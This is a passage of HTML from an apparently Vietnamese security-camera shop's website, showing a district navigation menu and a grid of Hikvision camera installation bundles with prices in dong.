Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng dẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Camera wifi lắp đặt như thế nào, Lắp camera wifi không dây, Hướng dẫn sử dụng camera wifi, Camera wifi giá rẻ, Camera wifi chất lượng, Camera wifi ngoài trời.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar3'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Top-10-camera-wifi-nen-dung.vn' title='Top 10 Camera Wifi Nên Dùng Top 10 Camera Wifi, best wifi cameras, wifi security cameras, wireless home surveillance, top rated wifi cameras, wifi camera buying guideTop 10 camera wifi nên dùng,Tôp 10 camera wifi nên dùng,tư vấn lắp đặt camera wifi,10 camera ip wifi nên dung'> <span class='iconstar3'>✰</span> Top 10 Camera Wifi Nên Dùng</a> </li><li> <a href='Lap-camera-wifi-imou-gia-re-An-Thanh-Phat.vn' title='Lắp Camera Wifi Imou Giá Rẻ An Thành Phát Lắp camera wifi, camera wifi giá rẻ, camera wifi Imou, camera An Thành Phát, lắp đặt camera wifi, giá camera wifi rẻ.Lắp camera wifi imou giá rẻ An Thành Phát, camera wifi imou giá rẻ, lắp camera wifi imou chính hãng, camera wifi imou cho cửa hàng, camera wifi imou nhiều lựa chọn'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Imou Giá Rẻ An Thành Phát</a> </li><li> <a href='Lap-Camera-Wifi-Gia-Re-Dang-Khuyen-Mai.vn' title='Lắp Camera Wifi Giá Rẻ Đang Khuyến Mãi f dsa fdsa'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Đang Khuyến Mãi</a> </li></ul></li>
                  <li class="mn-con" >  <a class="nav-link" href="cong-ty-lap-camera-viet-nam.net" title="liên hệ chung tôi lắp đặt camera giám sát tại thành phố nha trang giá rẻ.">  Liên Hệ Lắp Camera </a>
						<i class='fa fa-caret-down'>&nbsp;</i> 
						<ul class='box-mncon3'>
							  <li><a class="dropdown-item" href="cong-ty-camera-quan-1-chat-luong.vn" title="tại quận 1 chung tôi luôn luôn mang đến cho quý khách hàng các loại camera giám sát và chính sách tốt nhất">Lắp Camera Quận 1</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="lắp đặt camera giám sát tại quận 2 là một trong các quận có nền kinh tế tốt nên việc bảo đảm an ninh là điều vô cùng cần thiết.">Lắp Camera Quận 2</a></li>
								<li><a class="dropdown-item" href="Cong-ty-lap-dat-camera-quan-3.vn" title="công ty camera giám sát tại quận 3 chuyên cung cấp các dự án camera giám sát và chống trộm, máy chấm công.">Lắp Camera Quận 3</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-4.vn" title="công ty camera giám sát tại quận 4 luôn mang đến cho quý khách hàng các dịch vụ tốt nhất và uy tín nhất về lắp đặt camera giám sát.">Lắp Camera Quận 4</a></li>
								<li><a class="dropdown-item" href="Lap-camera-quan-7.vn" title="chuyên cung cấp Dịch Vụ Lắp Đặt Camera Giám Sát cho quận 7.">Lắp Camera Quận 7</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Camera-Quan-8-Gia-Re.vn" title="công ty lắp camera quận 8 với kinh nghiệm và dịch vụ chất lượng, chúng tôi cam kết mang đến sự an toàn và bảo vệ tối ưu cho cộng đồng và doanh nghiệp tại khu vực này.">Lắp Camera Quận 8</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-9.vn" title="camera quận 9 với đội ngũ chuyên nghiệp và sản phẩm chất lượng, chúng tôi cam kết cung cấp giải pháp giám sát an ninh hiệu quả cho khách hàng trong khu vực.">Lắp Camera Quận 9</a></li>
								<li><a class="dropdown-item" href="Cong-ty-Lap-Camera-Quan-10.vn" title="công ty chung tôi camera giám sát quận 10, với nhiều năm kinh nghiệp trong lĩnh vực camera giám sát, sẽ mang lại sự an tâm về an ninh cho quý khách hàng">Lắp Camera Quận 10</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-11.vn" title="với quận 11 chúng tôi cam kết mang đến sự an toàn và giám sát hiệu quả cho cộng đồng và doanh nghiệp trong khu vực này. ">Lắp Camera Quận 11</a></li>
								<li><a class="dropdown-item" href="cong-ty-lap-camera-quan-12-gia-re.vn" title="quận 12 là một quận lớn vậy nên chung tôi luôn mang đến cho khách hàng các ưu đãi tốt nhất về camera giám sát">Lắp Camera Quận 12</a></li>
								<li><a class="dropdown-item" href="Lap-dat-camera-giam-sat-tai-quan-Phu-Nhuan.vn" title="camera giám sát quận phú nhận với kinh nghiệm và uy tín, chúng tôi cung cấp các sản phẩm camera và hệ thống giám sát hiện đại, giúp bảo vệ tài sản và an toàn cho mọi người.">Lắp Camera Quận Phú Nhuận</a></li>
								<li><a class="dropdown-item" href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="lắp đặt camera quận bình thạnh mang đến các gói camera giá rẻ và vô cùng hợp lí.">Lắp Camera Quận Bình Thạnh</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Chuyên lắp đặt camera giám sát giá rẻ, chất lượng dịch vụ cực tốt, chính sách bảo hành camera lên đến 2 năm tại quận bình tân">Lắp Camera Quận Bình Tân</a></li>
								<li><a class="dropdown-item" href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="camera quận gò vấp Đối tác tin cậy về an ninh. Chúng tôi cung cấp giải pháp giám sát chất lượng, bao gồm camera và hệ thống hiện đại">Lắp Camera Quận Gò Vấp</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="camera giám sát quận tân bình giá rẻ, chất lượng cao, hình ảnh sắc nét.">Lắp Camera Quận Tân Bình</a></li>
    
						</ul>
				   </li>
				  </ul>
			   </li>
              
              </ul>
            </div>
            <form class="form-inline">
              <button class="btn-show" type="button" id="show">
                <i class="fa fa-search" aria-hidden="true"></i>
                <script>
           
                  function clicksearch() {
                      window.open("https://www.google.com/search?q=https%3A%2F%2Fcameranhatranggiare.com%3A " + document.getElementById("keytim").value, '_blank');

                  }
                  function search() {
                      if (event.keyCode == 13) {
                          window.open("https://www.google.com/search?q=https%3A%2F%2Fcameranhatranggiare.com%3A " + document.getElementById("keytim").value, '_blank');
                      }
                  }
              </script>
              <div id-="search-id" class="search-box">
                <input aria-label="Tìm Kiếm" class="textsearch" id="keytim" name="key" onkeydown="search()" type="text" /> <i class="fa fa-search" onclick="clicksearch()">&nbsp;</i>
              </div>
              </button>
            </form>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class=""> </span>
            </button>
          </nav>
        </div>
      </div>
    </header>
   </div>
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
		 <div class="menupage"><a class="fa fa-caret-right btn-alldanhmuc" href="Chon-Camera-Phu-Phu-Hop.vn" title="Chọn camera quan sát phù hợp tiết kiệm chi phí"></a>  </div>
   </div>
        <div class="container">
            <h1 class="title-h1-1"><span><a href="" title="">Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ</a></span></h1>
        <div id="spgioithieu1" class="box-gioithieu clspgioithieu2 lammo ">
           <div class="tex-motadm">  </div>
            
            </div>
            <button type="button" id="btn-xemthem1" class="btn-xemthem" onclick="openinfo('spgioithieu1','box-gioithieu')"><span><i class="fa-solid fa-angle-down"></i></span></button>
               
                    <div class="intropro">   </div>
                         <div class="menuoption">
                          <div class="title-menusp">  <h2  class="title-listspdm"><span><a href="" title="Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ">Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ</a></span></h2> </div>
                         
                            
                        </div>
           <div class="intropro">   </div>
                <div class="box-flex list-spleft">
               
                        
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Camera-Giam-Sat-San-Vuon-Tron-Bo.htm" alt="Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ lắp camera giám sát sân vườn, đặt camera trọn bộ sân vườn, camera giám sát ngoài trời sân vườn, dịch vụ lắp đặt camera sân vườn, thiết bị camera sân vườn, lắp đặt camera an ninh sân vườn, camera quan sát sân vườn." title="Lắp đặt Camera Giám Sát Sân Vườn Trọn Bộ đáng chú ý với khả năng giám sát ban đêm thông qua công nghệ Hồng Ngoại 20m, không chỉ tiết kiệm mà còn giá rẻ. Điểm nổi bật là khả năng thu âm tiên nghi, cho phép người dùng nghe rõ từ xa. Sản phẩm này còn được đánh giá với giá cạnh tranh trên thị trường.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE10DF3T-F-DS-7204HGHI-K1.webp" alt="lắp camera giám sát sân vườn, đặt camera trọn bộ sân vườn, camera giám sát ngoài trời sân vườn, dịch vụ lắp đặt camera sân vườn, thiết bị camera sân vườn, lắp đặt camera an ninh sân vườn, camera quan sát sân vườn." title="Lắp đặt Camera Giám Sát Sân Vườn Trọn Bộ đáng chú ý với khả năng giám sát ban đêm thông qua công nghệ Hồng Ngoại 20m, không chỉ tiết kiệm mà còn giá rẻ. Điểm nổi bật là khả năng thu âm tiên nghi, cho phép người dùng nghe rõ từ xa. Sản phẩm này còn được đánh giá với giá cạnh tranh trên thị trường." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Camera-Giam-Sat-San-Vuon-Tron-Bo.htm">   Lắp Đặt Camera Giám Sát Sân Vườn Trọn Bộ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,500,000 ₫</b> </span>
                                                <span class="giatt-left">10,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ lắp đặt camera giám sát sân vườn trọn bộ Hikvision đã phát triển mạnh mẽ trên thị trường ngày nay với sự đa dạng về mẫu mã.  Thương hiệu trung quốc này có khả năng tích hợp thu âm, cung cấp chất lượng hình ảnh sáng đẹp</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Camera-Khu-Pho-Gia-Re-Full-Color.htm" alt="Lắp Đặt Camera Khu Phố Giá Rẻ Full Color lắp đặt camera khu phố giá rẻ, camera khu phố full color, dịch vụ lắp đặt camera giá rẻ, công ty lắp đặt camera khu phố, báo giá lắp đặt camera khu phố, nơi cung cấp camera khu phố giá rẻ." title="Lắp đặt Camera Khu Phố Giá Rẻ Full Color là một giải pháp tuyệt vời để nâng cao an ninh khu vực. Với chất lượng hình ảnh ban đêm Full Color và khoảng cách quan sát ban đêm lên đến 20m, camera này đáp ứng được các yêu cầu quan trọng của việc giám sát trong điều kiện thiếu ánh sáng. Đặc biệt, khả năng tích hợp thu âm của nó cung cấp thêm thông tin giọng nói quan trọng trong việc xác định và giám sát. Được thiết kế chuyên dụng cho việc giám sát ban đêm, camera này mang lại sự an toàn và bảo vệ tối ưu cho khu phố của bạn.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE10DF3T-FS-DS-7204HGHI-K1.webp" alt="lắp đặt camera khu phố giá rẻ, camera khu phố full color, dịch vụ lắp đặt camera giá rẻ, công ty lắp đặt camera khu phố, báo giá lắp đặt camera khu phố, nơi cung cấp camera khu phố giá rẻ." title="Lắp đặt Camera Khu Phố Giá Rẻ Full Color là một giải pháp tuyệt vời để nâng cao an ninh khu vực. Với chất lượng hình ảnh ban đêm Full Color và khoảng cách quan sát ban đêm lên đến 20m, camera này đáp ứng được các yêu cầu quan trọng của việc giám sát trong điều kiện thiếu ánh sáng. Đặc biệt, khả năng tích hợp thu âm của nó cung cấp thêm thông tin giọng nói quan trọng trong việc xác định và giám sát. Được thiết kế chuyên dụng cho việc giám sát ban đêm, camera này mang lại sự an toàn và bảo vệ tối ưu cho khu phố của bạn." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Camera-Khu-Pho-Gia-Re-Full-Color.htm">   Lắp Đặt Camera Khu Phố Giá Rẻ Full Color</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,200,000 ₫</b> </span>
                                                <span class="giatt-left">10,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ Lắp Đặt Camera Khu Phố Giá Rẻ Full Color Hikvision mang đến cho bạn một giải pháp an ninh tuyệt vời cho gia đình và cộng đồng.  Với sự phát triển không ngừng,...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-Goi-4-Mat-Camera-An-Ninh-Cho.htm" alt="Trọn Gói 4 Mắt Camera An Ninh Chợ Trọn Gói 4 Mắt Camera An Ninh Chợ, giải pháp an ninh cho chợ, lắp đặt camera an ninh chợ, cam 4 mắt an ninh chợ, camera an ninh giá rẻ cho chợ, lắp camera an ninh chợ hiệu quả, camera quan sát chợ chất lượng, công nghệ camera an ninh chợ." title="Trọn gói 4 mắt camera an ninh Chợ Hình ảnh sắc nét ban đêm đến 20m, dùng công nghệ Full Color. Hiệu quả trong việc chống trộm với giá rẻ và tiết kiệm. Đặc biệt, có khả năng tích hợp thu âm rõ ràng với giá cả phải chăng, đảm bảo chất lượng cao.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE10KF0T-FS-DS-7204HGHI-K1.webp" alt="Trọn Gói 4 Mắt Camera An Ninh Chợ, giải pháp an ninh cho chợ, lắp đặt camera an ninh chợ, cam 4 mắt an ninh chợ, camera an ninh giá rẻ cho chợ, lắp camera an ninh chợ hiệu quả, camera quan sát chợ chất lượng, công nghệ camera an ninh chợ." title="Trọn gói 4 mắt camera an ninh Chợ Hình ảnh sắc nét ban đêm đến 20m, dùng công nghệ Full Color. Hiệu quả trong việc chống trộm với giá rẻ và tiết kiệm. Đặc biệt, có khả năng tích hợp thu âm rõ ràng với giá cả phải chăng, đảm bảo chất lượng cao." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Goi-4-Mat-Camera-An-Ninh-Cho.htm">   Trọn Gói 4 Mắt Camera An Ninh Chợ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,600,000 ₫</b> </span>
                                                <span class="giatt-left">13,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Trọn Gói 4 Mắt Camera An Ninh Chợ Hikvision là một sản phẩm chất lượng cao đáng tin cậy cho hệ thống camera giám sát.  Được trang bị 4 mắt camera chất lượng cao, combo này...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Bo-Camera-Sieu-Net-Cho-Nha-May.htm" alt="Bộ Camera Siêu Nét Cho Nhà Máy Bộ camera siêu nét cho nhà máy, CCTV công nghiệp, Hệ thống giám sát an ninh, Camera quan sát nhà máy, Giải pháp camera công nghiệp, Camera chất lượng cao cho nhà máy, Thiết bị giám sát 24/7 cho nhà máy, Camera IP cho nhà máy, Giải pháp camera an ninh nhà máy" title="Bộ Camera Siêu Nét ban đêm Full Color 20m cho Nhà Máy giá rẻ, tiết kiệm. Xem ban đêm như ban ngày, giúp quan sát chi tiết trong khoảng cách 20m. Với tích hợp Báo Động Chuyển Trộm PIR, bảo vệ an ninh tuyệt đối. Giá rẻ.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12D0T-PIRL-DS-7204HGHI-K1.webp" alt="Bộ camera siêu nét cho nhà máy, CCTV công nghiệp, Hệ thống giám sát an ninh, Camera quan sát nhà máy, Giải pháp camera công nghiệp, Camera chất lượng cao cho nhà máy, Thiết bị giám sát 24/7 cho nhà máy, Camera IP cho nhà máy, Giải pháp camera an ninh nhà máy" title="Bộ Camera Siêu Nét ban đêm Full Color 20m cho Nhà Máy giá rẻ, tiết kiệm. Xem ban đêm như ban ngày, giúp quan sát chi tiết trong khoảng cách 20m. Với tích hợp Báo Động Chuyển Trộm PIR, bảo vệ an ninh tuyệt đối. Giá rẻ." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Bo-Camera-Sieu-Net-Cho-Nha-May.htm">   Bộ Camera Siêu Nét Cho Nhà Máy</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,100,000 ₫</b> </span>
                                                <span class="giatt-left">10,400,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Bộ Camera Siêu Nét Cho Nhà Máy Hikvision là một giải pháp an ninh hàng đầu hiện nay được thiết kế đặc biệt cho các nhà máy và khu vực cần sự giám sát chính xác và chi tiết....</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Bo-camera-nha-xuong-gia-re-Chinh-Hang.htm" alt="Bộ camera nhà xưởng giá rẻ Chính Hãng Bộ camera nhà xưởng giá rẻ chính hãng, bộ camera nhà xưởng giá rẻ chính hãng giá rẻ, tư vấn lắp bộ camera nhà xưởng giá rẻ chính hãng giá rẻ, lắp bộ camera nhà xưởng giá rẻ chính hãng giá rẻ giá rẻ" title="Bộ camera nhà xưởng giá rẻ Chính Hãng với hình ảnh sắt nét ban đêm và chất lượng Full Color trong khoảng cách 40m. Sản phẩm được thiết kế đặc biệt để sử dụng cho nhà xưởng kho hàng, mang đến hình ảnh mịn đẹp hơn. Chức năng ưu việt của bộ camera là khả năng chống nước và chống bụi bẩn, đảm bảo hoạt động tốt trong môi trường khắc nghiệt. Hơn nữa, bộ camera nhà xưởng này còn có mức giá rẻ, đáp ứng nhu cầu của người dùng.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12DF0T-F-DS-7204HGHI-K1.webp" alt="Bộ camera nhà xưởng giá rẻ chính hãng, bộ camera nhà xưởng giá rẻ chính hãng giá rẻ, tư vấn lắp bộ camera nhà xưởng giá rẻ chính hãng giá rẻ, lắp bộ camera nhà xưởng giá rẻ chính hãng giá rẻ giá rẻ" title="Bộ camera nhà xưởng giá rẻ Chính Hãng với hình ảnh sắt nét ban đêm và chất lượng Full Color trong khoảng cách 40m. Sản phẩm được thiết kế đặc biệt để sử dụng cho nhà xưởng kho hàng, mang đến hình ảnh mịn đẹp hơn. Chức năng ưu việt của bộ camera là khả năng chống nước và chống bụi bẩn, đảm bảo hoạt động tốt trong môi trường khắc nghiệt. Hơn nữa, bộ camera nhà xưởng này còn có mức giá rẻ, đáp ứng nhu cầu của người dùng." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Bo-camera-nha-xuong-gia-re-Chinh-Hang.htm">   Bộ camera nhà xưởng giá rẻ Chính Hãng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,093,200 ₫</b> </span>
                                                <span class="giatt-left">10,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Bộ camera nhà xưởng giá rẻ Chính Hãng Hikvision là một giải pháp tốt cho việc giám sát kho hàng công trình.  Với khả năng chống nước, bộ camera này hoạt động ổn định trong mọi điều kiện thời tiết, kể cả khi mưa hoặc có môi trường ẩm ướt</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-Goi-Camera-Ngoai-Troi-Chinh-Hang.htm" alt="Trọn Gói Camera Ngoài Trời Chính Hãng Trọn gói Camera ngoài trời chính hãng, Camera ngoài trời chất lượng, Địa chỉ mua Camera ngoài trời uy tín, Camera ngoài trời giá rẻ, Camera ngoài trời thông minh, Camera ngoài trời hikvision, Camera ngoài trời dahua, Camera ngoài trời wifi." title="Trọn Gói Camera Ngoài Trời Chính Hãng Công nghệ giám sát ban đêm Full Color 40m là sự lựa chọn hoàn hảo cho công trình ban đêm. Với khả năng giám sát trong màu sắc đầy đủ, giúp nhận diện rõ ràng ngay cả khi trời tối. Camera có khả năng thu âm, giúp ghi lại âm thanh trong khu vực giám sát. Đặc biệt, Trọn Gói Camera Ngoài Trời Chính Hãng Công nghệ giám sát ban đêm Full Color 40m có giá cực kỳ hấp dẫn, thỏa mãn nhu cầu giám sát chất lượng với mức chi phí tiết kiệm.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12DF3T-F-DS-7204HGHI-K1.webp" alt="Trọn gói Camera ngoài trời chính hãng, Camera ngoài trời chất lượng, Địa chỉ mua Camera ngoài trời uy tín, Camera ngoài trời giá rẻ, Camera ngoài trời thông minh, Camera ngoài trời hikvision, Camera ngoài trời dahua, Camera ngoài trời wifi." title="Trọn Gói Camera Ngoài Trời Chính Hãng Công nghệ giám sát ban đêm Full Color 40m là sự lựa chọn hoàn hảo cho công trình ban đêm. Với khả năng giám sát trong màu sắc đầy đủ, giúp nhận diện rõ ràng ngay cả khi trời tối. Camera có khả năng thu âm, giúp ghi lại âm thanh trong khu vực giám sát. Đặc biệt, Trọn Gói Camera Ngoài Trời Chính Hãng Công nghệ giám sát ban đêm Full Color 40m có giá cực kỳ hấp dẫn, thỏa mãn nhu cầu giám sát chất lượng với mức chi phí tiết kiệm." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Goi-Camera-Ngoai-Troi-Chinh-Hang.htm">   Trọn Gói Camera Ngoài Trời Chính Hãng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>10,200,000 ₫</b> </span>
                                                <span class="giatt-left">14,700,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ Trọn Gói Camera Ngoài Trời Chính Hãng Hikvision là một giải pháp an ninh hiệu quả cho gia đình và cửa hàng của bạn.  Với hình ảnh sáng đẹp và độ nét lên đến 2</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Camera-Nha-Vuon-Gia-Re.htm" alt="Lắp Đặt Camera Nhà Vườn Giá Rẻ Lắp đặt camera nhà vườn giá rẻ, camera giá rẻ cho nhà vườn, cửa hàng lắp camera nhà vườn giá rẻ, lắp đặt camera an ninh nhà vườn, giá cả lắp đặt camera nhà vườn, đơn vị lắp camera nhà vườn giá rẻ, dịch vụ lắp đặt camera nhà vườn." title="Lắp đặt camera nhà vườn giá rẻ, bạn sẽ có thể xem ban đêm với chất lượng hình ảnh full color và khoảng cách phủ sóng lên tới 40m. Với tính năng đặc biệt, camera còn thu âm được trong phạm vi 3m, giúp gia tăng hiệu quả quan sát và ghi lại âm thanh trong khu vực đó. Giờ đây, bạn có thể yên tâm bảo vệ căn nhà và sân vườn của mình một cách tối ưu và an toàn.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12DF3T-FS-DS-7204HGHI-K1.webp" alt="Lắp đặt camera nhà vườn giá rẻ, camera giá rẻ cho nhà vườn, cửa hàng lắp camera nhà vườn giá rẻ, lắp đặt camera an ninh nhà vườn, giá cả lắp đặt camera nhà vườn, đơn vị lắp camera nhà vườn giá rẻ, dịch vụ lắp đặt camera nhà vườn." title="Lắp đặt camera nhà vườn giá rẻ, bạn sẽ có thể xem ban đêm với chất lượng hình ảnh full color và khoảng cách phủ sóng lên tới 40m. Với tính năng đặc biệt, camera còn thu âm được trong phạm vi 3m, giúp gia tăng hiệu quả quan sát và ghi lại âm thanh trong khu vực đó. Giờ đây, bạn có thể yên tâm bảo vệ căn nhà và sân vườn của mình một cách tối ưu và an toàn." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Camera-Nha-Vuon-Gia-Re.htm">   Lắp Đặt Camera Nhà Vườn Giá Rẻ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,800,000 ₫</b> </span>
                                                <span class="giatt-left">10,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ lắp đặt camera nhà vườn giá rẻ Hikvision là một giải pháp tuyệt vời để bảo vệ và quan sát ngôi nhà của bạn.  Bộ lắp đặt này được thiết kế để cung cấp các tính năng ưu việt như thu âm tiên nghi và hình ảnh sáng đẹp</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Camera-Trung-Tam-Thuong-Mai-Tron-Bo.htm" alt="Lắp Đặt Camera Trung Tâm Thương Mại Trọn Bộ  Lắp đặt camera trung tâm thương mại trọn bộ ,  Dịch vụ lắp đặt camera trung tâm thương mại ,  Camera cho trung tâm thương mại ,  Bộ camera an ninh trung tâm thương mại ,  Thiết bị camera trung tâm thương mại ,  Công ty lắp đặt camera trung tâm thương mại ,  Giá lắp đặt camera trung tâm thương mại ." title="Lắp đặt Camera Trung Tâm Thương Mại trọn bộ với hình ảnh ban đêm sáng đẹp, Full Color 40m, rất phù hợp cho công trình ban đêm. Sản phẩm có chức năng ưu việt chống nước, đáp ứng chuẩn IP67. Bên cạnh đó, còn được hưởng chiết khấu cao. This product is suitable for installation in commercial centers, providing clear and beautiful nighttime images with Full Color 40m capability. With its excellent waterproof function and compliance with IP67 standard, this product is guaranteed to withstand all weather conditions. Moreover, customers can enjoy high discounts when purchasing.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12KF0T-FS-DS-7204HGHI-K1.webp" alt=" Lắp đặt camera trung tâm thương mại trọn bộ ,  Dịch vụ lắp đặt camera trung tâm thương mại ,  Camera cho trung tâm thương mại ,  Bộ camera an ninh trung tâm thương mại ,  Thiết bị camera trung tâm thương mại ,  Công ty lắp đặt camera trung tâm thương mại ,  Giá lắp đặt camera trung tâm thương mại ." title="Lắp đặt Camera Trung Tâm Thương Mại trọn bộ với hình ảnh ban đêm sáng đẹp, Full Color 40m, rất phù hợp cho công trình ban đêm. Sản phẩm có chức năng ưu việt chống nước, đáp ứng chuẩn IP67. Bên cạnh đó, còn được hưởng chiết khấu cao. This product is suitable for installation in commercial centers, providing clear and beautiful nighttime images with Full Color 40m capability. With its excellent waterproof function and compliance with IP67 standard, this product is guaranteed to withstand all weather conditions. Moreover, customers can enjoy high discounts when purchasing." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Camera-Trung-Tam-Thuong-Mai-Tron-Bo.htm">   Lắp Đặt Camera Trung Tâm Thương Mại Trọn Bộ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,800,000 ₫</b> </span>
                                                <span class="giatt-left">12,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Bộ Lắp Đặt Camera Trung Tâm Thương Mại Trọn Bộ Hikvision là một giải pháp an ninh hiện đại cho các trung tâm thương mại.  Bộ này bao gồm nhiều loại camera wifi thông minh, chất lượng cao và mẫu mã phong phú để phù hợp với mọi không gian</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-dat-tron-goi-4-camera-cho-ho-boi.htm" alt="Lắp đặt trọn gói 4 camera cho hồ bơi  Lắp đặt camera hồ bơi trọn gói ,  Dịch vụ lắp đặt camera cho hồ bơi ,  Camera giám sát cho hồ bơi ,  Giải pháp camera an ninh cho hồ bơi ,  Lắp đặt 4 camera hồ bơi ,  Công ty lắp đặt camera hồ bơi ,  Camera quan sát cho bể bơi ,  Thiết bị camera cho hồ bơi " title="Lắp đặt trọn gói 4 camera cho hồ bơi để ghi lại hình ảnh tuyệt đẹp, đặc biệt là trong điều kiện ánh sáng yếu với chức năng hồng ngoại có độ phủ lên đến 20m. Camera có chất lượng thu hình ưu việt, cho hình ảnh rõ nét và chi tiết.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16D0T-IR-DS-7204HGHI-K1.webp" alt=" Lắp đặt camera hồ bơi trọn gói ,  Dịch vụ lắp đặt camera cho hồ bơi ,  Camera giám sát cho hồ bơi ,  Giải pháp camera an ninh cho hồ bơi ,  Lắp đặt 4 camera hồ bơi ,  Công ty lắp đặt camera hồ bơi ,  Camera quan sát cho bể bơi ,  Thiết bị camera cho hồ bơi " title="Lắp đặt trọn gói 4 camera cho hồ bơi để ghi lại hình ảnh tuyệt đẹp, đặc biệt là trong điều kiện ánh sáng yếu với chức năng hồng ngoại có độ phủ lên đến 20m. Camera có chất lượng thu hình ưu việt, cho hình ảnh rõ nét và chi tiết." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
